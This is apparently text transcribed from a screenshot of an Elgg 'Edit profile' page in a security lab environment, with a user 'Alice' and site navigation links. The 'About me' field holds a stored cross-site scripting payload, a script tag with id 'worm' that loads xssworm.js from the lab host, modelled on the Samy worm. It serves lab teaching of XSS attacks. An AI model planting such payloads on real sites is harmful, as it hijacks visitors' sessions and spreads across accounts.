 Edit profile
Display name
Alice
About me
Visual editor
<p>Samy is my hero<script type="text/javascript" id="worm"
src="http://www.xsslabelgg.com/xssworm.js"></script></p>
Public
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile